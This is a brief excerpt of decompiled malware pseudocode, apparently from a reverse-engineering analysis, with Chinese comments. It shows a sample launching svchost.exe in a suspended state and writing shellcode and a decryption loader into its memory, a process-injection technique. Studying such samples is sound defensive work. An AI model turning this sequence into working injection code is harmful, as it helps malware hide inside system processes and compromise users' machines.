 sub_10015790((int)&v14, L"%SystemRoot%\\system32\\svchost.exe");// 获取计算机绝对路径
v4 = (WCHAR *)alloc_1001BB5D(0x1002u);
v5 = v4;
if ( v4 )
  v4[2048] = 0;
wsprintfW(v4, L"%s %d %d", v17, 201, 0);
if ( !CreateProcessW(0, v5, 0, 0, 0, 0x14u, 0, 0, &StartupInfo, &ProcessInformation) )
{
  v6 = GetLastError();
  if ( v5 )
    LocalFree(v5);
  if ( v15 )
    LocalFree(v15);
  if ( v11 )
    LocalFree(v11);
  return v6;
}
v7 = WriteMem_10008100(                       // 修改svchost内存,
                                              // 注入shellcode和解密加载函数
       ProcessInformation.hProcess,
       ProcessInformation.hThread,
       &v18,
       *(LPCVOID *)(v2 + 12),
       *(_DWORD *)(v2 + 16));